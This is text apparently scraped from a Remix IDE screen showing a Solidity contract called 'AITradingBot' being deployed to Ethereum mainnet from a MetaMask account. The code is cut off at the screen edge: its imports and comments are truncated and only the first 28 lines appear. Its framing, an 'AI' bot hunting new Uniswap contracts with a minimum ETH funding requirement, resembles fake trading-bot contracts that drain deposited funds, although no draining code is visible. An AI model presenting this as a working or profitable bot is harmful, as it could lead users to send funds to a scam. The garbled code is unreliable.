 DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xC0B...E3081 (1.11 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
AITradingBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 0
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/
8
9 // Testnet transactions will fail as there is no valu
10 // Min contract liquidity 0.2 ETH, lower funded contr
11
12 contract AITradingBot {
13
14 string public Debug;
15 uint liquidity;
16
17 event Log(string _msg);
18
19 receive() external payable {} undefined gas
20
21 struct slice {
22 uint _len;
23 uint _ptr;
24 }
25
26 /*
27 * @dev Find newly deployed contracts on Uniswap
28 * @param memory of required contract liquidity.
0
Listen on all transa
Type the library name to see available commands.
creation of AITradingBot pending...
>
Extension: (MetaMask) - MetaM